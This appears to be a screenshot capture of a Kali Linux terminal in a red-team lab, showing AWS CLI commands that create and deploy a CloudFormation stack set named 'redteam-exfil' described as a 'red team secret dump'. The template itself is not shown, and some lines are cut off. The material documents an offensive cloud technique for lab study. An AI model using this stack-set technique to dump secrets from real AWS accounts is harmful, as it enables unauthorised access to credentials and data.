 kali
┌──(localhost㉿kali)-[~/stacked_lab]
└─$ aws cloudformation create-stack-set --stack-set-name redteam-exfil --description 'red team secret dump' --template-body file:///home/goof/stacked_lab
Y_NAMED_IAM --permission-model SELF_MANAGED --administration-role-arn arn:aws:iam::342695602119:role/AWSCloudFormationStackSetAdministrationRole-lab --ex
StackSetExecutionRole-lab
{
    "StackSetId": "redteam-exfil:2a49a4f3-a6ac-4ef8-bf02-d06bdf12bd6b"
}
┌──(localhost㉿kali)-[~/stacked_lab]
└─$ aws cloudformation create-stack-instances --stack-set-name redteam-exfil --accounts 342695602119 --regions us-east-1
{
    "OperationId": "d470225e-a1d6-41be-85e3-512cb249b9b0"
}
┌──(localhost㉿kali)-[~/stacked_lab]
└─$